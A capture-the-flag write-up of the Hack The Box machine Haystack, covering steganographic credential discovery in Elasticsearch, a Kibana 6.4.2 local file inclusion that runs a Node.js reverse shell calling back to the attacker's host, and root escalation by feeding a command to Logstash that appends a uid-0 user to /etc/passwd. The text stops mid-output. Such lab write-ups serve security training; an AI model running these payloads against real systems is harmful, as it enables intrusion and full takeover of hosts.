Hack The Box - Haystack
Hack The Box - Haystack
Quick Summary
Hey guys, today Haystack retired and here’s my write-up about it. It was an easy fun box and I liked the privilege escalation part. It’s a Linux box and its ip is 10.10.10.115, I added it to /etc/hosts as haystack.htb. Let’s jump right in !
Nmap
As always we will start with nmap to scan for open ports and services:
root@kali:~/Desktop/HTB/boxes/haystack# nmap -sV -sT -sC -o nmapinitial haystack.htb
Starting Nmap 7.70 ( https://nmap.org ) at 2019-11-01 17:33 EET
Nmap scan report for haystack.htb (10.10.10.115)
Host is up (0.59s latency).
Not shown: 997 filtered ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
|   2048 2a:8d:e2:92:8b:14:b6:3f:e4:2f:3a:47:43:23:8b:2b (RSA)
|   256 e7:5a:3a:97:8e:8e:72:87:69:a3:0d:d1:00:bc:1f:09 (ECDSA)
|_  256 01:d2:59:b2:66:0a:97:49:20:5f:1c:84:eb:81:ed:95 (ED25519)
80/tcp   open  http    nginx 1.12.2
|_http-server-header: nginx/1.12.2
|_http-title: Site doesn't have a title (text/html).
9200/tcp open  http    nginx 1.12.2
| http-methods:
|_  Potentially risky methods: DELETE
|_http-server-header: nginx/1.12.2
|_http-title: Site doesn't have a title (application/json; charset=UTF-8).

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 218.48 seconds
root@kali:~/Desktop/HTB/boxes/haystack#
We got http on 2 ports 80 and 9200, and we got ssh on port 22, Let’s explore the web services.
Web Enumeration
On port 80 the index page had an image of a needle and nothing else:

<html>
<body>
<img src="needle.jpg" />
</body>
</html>
On port 9200 there was an elasticsearch instance running:
root@kali:~/Desktop/HTB/boxes/haystack# curl http://haystack.htb:9200/
{
  "name" : "iQEYHgS",
  "cluster_name" : "elasticsearch",
  "cluster_uuid" : "pjrX7V_gSFmJY-DxP4tCQg",
  "version" : {
    "number" : "6.4.2",
    "build_flavor" : "default",
    "build_type" : "rpm",
    "build_hash" : "04711c2",
    "build_date" : "2018-09-26T13:34:09.098244Z",
    "build_snapshot" : false,
    "lucene_version" : "7.4.0",
    "minimum_wire_compatibility_version" : "5.6.0",
    "minimum_index_compatibility_version" : "5.0.0"
  },
  "tagline" : "You Know, for Search"
}
Elasticsearch is a distributed, RESTful search and analytics engine capable of addressing a growing number of use cases. As the heart of the Elastic Stack, it centrally stores your data so you can discover the expected and uncover the unexpected. -elastic.co
On port 80 I tried running gobuster but I got nothing:
root@kali:~/Desktop/HTB/boxes/haystack# gobuster -u http://haystack.htb/ -w /usr/share/wordlists/dirb/common.txt
=====================================================
Gobuster v2.0.1              OJ Reeves (@TheColonial)
=====================================================
[+] Mode         : dir
[+] Url/Domain   : http://haystack.htb/
[+] Threads      : 10
[+] Wordlist     : /usr/share/wordlists/dirb/common.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout      : 10s
=====================================================
2019/11/01 17:44:51 Starting gobuster
=====================================================
/index.html (Status: 200)
=====================================================
2019/11/01 17:47:06 Finished
=====================================================
I also enumerated vhosts and got no results.
Steg in needle.jpg, SSH creds from elasticsearch, User Flag
I downloaded the image from the index page to check if there’s any kind of steganography:
root@kali:~/Desktop/HTB/boxes/haystack# wget http://haystack.htb/needle.jpg
--2019-11-01 17:48:29--  http://haystack.htb/needle.jpg
Resolving haystack.htb (haystack.htb)... 10.10.10.115
Connecting to haystack.htb (haystack.htb)|10.10.10.115|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 182982 (179K) [image/jpeg]
Saving to: ‘needle.jpg’

needle.jpg                                           100%[=====================================================================================================================>] 178.69K  80.2KB/s    in 2.2s
2019-11-01 17:48:32 (80.2 KB/s) - ‘needle.jpg’ saved [182982/182982]
root@kali:~/Desktop/HTB/boxes/haystack#
By running strings on the image I found a base-64 encoded string:
root@kali:~/Desktop/HTB/boxes/haystack# strings needle.jpg
JFIF
Exif
paint.net 4.1.1
UNICODE
---
bGEgYWd1amEgZW4gZWwgcGFqYXIgZXMgImNsYXZlIg==
After decoding it I got a Spanish sentence:
root@kali:~/Desktop/HTB/boxes/haystack# echo bGEgYWd1amEgZW4gZWwgcGFqYXIgZXMgImNsYXZlIg== | base64 -d
la aguja en el pajar es "clave"
root@kali:~/Desktop/HTB/boxes/haystack#
Translation:
la aguja en el pajar es "clave" => the needle in the haystack is "key"
Back to the elasticsearch instance I searched for the word clave and got some interesting quotes in Spanish with some base-64 encoded strings:
root@kali:~/Desktop/HTB/boxes/haystack# curl http://haystack.htb:9200/_search?q=clave
{"took":19,"timed_out":false,"_shards":{"total":11,"successful":11,"skipped":0,"failed":0},"hits":{"total":2,"max_score":5.9335938,"hits":[{"_index":"quotes","_type":"quote","_id":"45","_score":5.9335938,"_source":{"quote":"Tengo que guardar la clave para la maquina: dXNlcjogc2VjdXJpdHkg "}},{"_index":"quotes","_type":"quote","_id":"111","_score":5.3459888,"_source":{"quote":"Esta clave no se puede perder, la guardo aca: cGFzczogc3BhbmlzaC5pcy5rZXk="}}]}}
root@kali:~/Desktop/HTB/boxes/haystack#
After translation and decoding:
Tengo que guardar la clave para la maquina: dXNlcjogc2VjdXJpdHkg => I have to save the password for the machine: user: security

Esta clave no se puede perder, la guardo aca: cGFzczogc3BhbmlzaC5pcy5rZXk= => This key cannot be lost, I keep it here: pass: spanish.is.key
We can ssh into the box with these creds security : spanish.is.key:

We owned user.
Shell as kibana
After getting ssh access I ran pspy to monitor the processes, I noticed that logstash was running as root:
2019/11/01 15:05:08 CMD: UID=0    PID=6387   | /bin/java -Xms500m -Xmx500m -XX:+UseParNewGC -XX:+UseConcMarkSweepGC -XX:CMSInitiatingOccupancyFraction=75 -XX:+UseCMSInitiatingOccupancyOnly -Djava.awt.headless=tr
ue -Dfile.encoding=UTF-8 -Djruby.compile.invokedynamic=true -Djruby.jit.threshold=0 -XX:+HeapDumpOnOutOfMemoryError -Djava.security.egd=file:/dev/urandom -cp /usr/share/logstash/logstash-core/lib/jars/animal-sni
ffer-annotations-1.14.jar:/usr/share/logstash/logstash-core/lib/jars/commons-codec-1.11.jar:/usr/share/logstash/logstash-core/lib/jars/commons-compiler-3.0.8.jar:/usr/share/logstash/logstash-core/lib/jars/error_
prone_annotations-2.0.18.jar:/usr/share/logstash/logstash-core/lib/jars/google-java-format-1.1.jar:/usr/share/logstash/logstash-core/lib/jars/gradle-license-report-0.7.1.jar:/usr/share/logstash/logstash-core/lib
/jars/guava-22.0.jar:/usr/share/logstash/logstash-core/lib/jars/j2objc-annotations-1.1.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-annotations-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/jack
son-core-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-databind-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-dataformat-cbor-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/ja
nino-3.0.8.jar:/usr/share/logstash/logstash-core/lib/jars/jruby-complete-9.1.13.0.jar:/usr/share/logstash/logstash-core/lib/jars/jsr305-1.3.9.jar:/usr/share/logstash/logstash-core/lib/jars/log4j-api-2.9.1.jar:/u
sr/share/logstash/logstash-core/lib/jars/log4j-core-2.9.1.jar:/usr/share/logstash/logstash-core/lib/jars/log4j-slf4j-impl-2.9.1.jar:/usr/share/logstash/logstash-core/lib/jars/logstash-core.jar:/usr/share/logstas
h/logstash-core/lib/jars/org.eclipse.core.commands-3.6.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.contenttype-3.4.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.expres
sions-3.4.300.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.filesystem-1.3.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.jobs-3.5.100.jar:/usr/share/logstash/logstash-core
/lib/jars/org.eclipse.core.resources-3.7.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.runtime-3.7.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.app-1.3.100.jar:/usr/
share/logstash/logstash-core/lib/jars/org.eclipse.equinox.common-3.6.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.preferences-3.4.1.jar:/usr/share/logstash/logstash-core/lib/jars/org.ecli
pse.equinox.registry-3.5.101.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.jdt.core-3.10.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.osgi-3.7.1.jar:/usr/share/logstash/logstash-core
/lib/jars/org.eclipse.text-3.5.101.jar:/usr/share/logstash/logstash-core/lib/jars/slf4j-api-1.7.25.jar org.logstash.Logstash --path.settings /etc/logstash
Logstash is an open source, server-side data processing pipeline that ingests data from a multitude of sources simultaneously, transforms it, and then sends it to your favorite “stash.” -elastic.co
But as security I couldn’t read the configuration files of logstash:
[security@haystack tmp]$ cd /etc/logstash/conf.d/
[security@haystack conf.d]$ ls -al
total 12
drwxrwxr-x. 2 root kibana  62 Jun 24 08:12 .
drwxr-xr-x. 3 root root   183 Jun 18 22:15 ..
-rw-r-----. 1 root kibana 131 Jun 20 10:59 filter.conf
-rw-r-----. 1 root kibana 186 Jun 24 08:12 input.conf
-rw-r-----. 1 root kibana 109 Jun 24 08:12 output.conf
[security@haystack conf.d]$ cat input.conf
cat: input.conf: Permission denied
[security@haystack conf.d]$ cat filter.conf
cat: filter.conf: Permission denied
[security@haystack conf.d]$ cat output.conf
cat: output.conf: Permission denied
[security@haystack conf.d]$
As you can see, the user kibana can read them, so we need to be kibana and to be the user kibana we have to exploit the service itself.
By looking at the open ports we can see that port 5601 which is the default port for kibana is open:
[security@haystack conf.d]$ ss -lnt
State       Recv-Q Send-Q                                                            Local Address:Port                                                                           Peer Address:Port
LISTEN      0      128                                                                           *:80                                                                                        *:*
LISTEN      0      128                                                                           *:9200                                                                                      *:*
LISTEN      0      128                                                                           *:22                                                                                        *:*
LISTEN      0      128                                                                   127.0.0.1:5601                                                                                      *:*
LISTEN      0      128                                                            ::ffff:127.0.0.1:9000                                                                                     :::*
LISTEN      0      128                                                                          :::80                                                                                       :::*
LISTEN      0      128                                                            ::ffff:127.0.0.1:9300                                                                                     :::*
LISTEN      0      128                                                                          :::22                                                                                       :::*
LISTEN      0      50                                                             ::ffff:127.0.0.1:9600                                                                                     :::*
[security@haystack conf.d]$
Kibana lets you visualize your Elasticsearch data and navigate the Elastic Stack so you can do anything from tracking query load to understanding the way requests flow through your apps. -elastic.co
I forwarded the port:
root@kali:~/Desktop/HTB/boxes/haystack# ssh -L 5601:127.0.0.1:5601 security@haystack.htb
security@haystack.htb's password:
Last login: Fri Nov  1 15:10:02 2019 from 10.10.15.229
[security@haystack ~]$

I checked the version and found that it was 6.4.2:

After a quick search I found that this version is vulnerable to a local file inclusion vulnerability.
So I uploaded a js shell to /dev/shm:
[security@haystack conf.d]$ cd /dev/shm/
[security@haystack shm]$ curl http://10.10.xx.xx/shell.js > shell.js
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   383  100   383    0     0    382      0  0:00:01  0:00:01 --:--:--   383
[security@haystack shm]$
shell.js:
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(1337, "10.10.xx.xx", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();
Then I applied the POC and got a reverse shell as kibana:
[security@haystack shm]$ curl 'http://127.0.0.1:5601/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../.../../../../dev/shm/shell.js'
root@kali:~/Desktop/HTB/boxes/haystack# nc -lvnp 1337
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.115.
Ncat: Connection from 10.10.10.115:44210.
whoami
kibana
which python
/usr/bin/python
python -c "import pty;pty.spawn('/bin/bash')"
bash-4.2$ ^Z
[1]+  Stopped                 nc -lvnp 1337
root@kali:~/Desktop/HTB/boxes/haystack# stty raw -echo
root@kali:~/Desktop/HTB/boxes/haystack# nc -lvnp 1337

bash-4.2$
bash-4.2$ export TERM=screen
bash-4.2$
Exploiting logstash, Root Shell
Now we can read the configuration files:
bash-4.2$ cd /etc/logstash/conf.d/
bash-4.2$ cat *
filter {
        if [type] == "execute" {
                grok {
                        match => { "message" => "Ejecutar\s*comando\s*:\s+%{GREEDYDATA:comando}" }
                }
        }
}
input {
        file {
                path => "/opt/kibana/logstash_*"
                start_position => "beginning"
                sincedb_path => "/dev/null"
                stat_interval => "10 second"
                type => "execute"
                mode => "read"
        }
}
output {
        if [type] == "execute" {
                stdout { codec => json }
                exec {
                        command => "%{comando} &"
                }
        }
}
bash-4.2$
By reading the input and filter configuration files and with the help of the documentation we will figure out what to do.
We need to create an input file of the type execute and put whatever command we need to execute in it, to create a valid execute input file it needs to be in /opt/kibana/ and named according to the following pattern logstash_[Anything]:
input {
        file {
                path => "/opt/kibana/logstash_*"
                ---
                type => "execute"
        }
It also needs to pass the filter, we need to put Ejecutar comando : (translates to: Execute command :) before the command:
filter {
        if [type] == "execute" {
                grok {
                        match => { "message" => "Ejecutar\s*comando\s*:\s+%{GREEDYDATA:comando}" }
                }
        }
}
I created a file called root.sh that echoes rooot:gDlPrjU6SWeKo:0:0:root:/root:/bin/bash to /etc/passwd (This will make us able to su as rooot : AAAA. Check Ghoul):
bash-4.2$ vi /dev/shm/root.sh
bash-4.2$ cat /dev/shm/root.sh
#!/bin/bash
echo 'rooot:gDlPrjU6SWeKo:0:0:root:/root:/bin/bash' >> /etc/passwd
bash-4.2$
Then I created the input file and called it logstash_pwned, it will simply execute root.sh:
bash-4.2$ echo 'Ejecutar comando : sh /dev/shm/root.sh' > /opt/kibana/logstash_pwned
After 2 minutes approximately the command got executed and /etc/passwd was modified:
bash-4.2$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
